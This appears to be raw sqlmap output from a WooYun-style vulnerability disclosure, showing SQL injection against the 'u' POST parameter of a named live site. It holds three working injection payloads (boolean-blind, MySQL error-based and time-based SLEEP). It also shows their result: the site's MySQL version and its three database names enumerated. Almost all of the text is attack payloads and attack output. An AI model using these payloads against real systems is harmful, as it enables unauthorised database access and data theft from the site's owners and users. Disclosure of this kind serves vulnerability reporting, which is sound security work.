 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: u (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: e=1&step=1&u=123' AND 3004=3004 AND 'nKEC'='nKEC
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
    Payload: e=1&step=1&u=123' AND (SELECT 6553 FROM(SELECT COUNT(*),CONCAT(0x71
71716271,(SELECT (ELT(6553=6553,1))),0x7178786271,FLOOR(RAND(0)*2))x FROM INFORM
ATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'vNhA'='vNhA
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 OR time-based blind
    Payload: e=1&step=1&u=123' OR SLEEP(5) AND 'rCyL'='rCyL
---
[15:01:35] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.28
back-end DBMS: MySQL 5.0
[15:01:35] [INFO] fetching database names
[15:01:35] [WARNING] reflective value(s) found and filtering out
[15:01:38] [INFO] the SQL query used returns 3 entries
[15:01:39] [INFO] retrieved: information_schema
[15:01:39] [INFO] retrieved: zhaoxiaoshuo
[15:01:40] [INFO] retrieved: zxs_search
available databases [3]:
[*] information_schema
[*] zhaoxiaoshuo
[*] zxs_search
[15:01:40] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\api.zhaoxiaoshuo.com'
www.wooyun.org
[*] shutting down at 15:01:40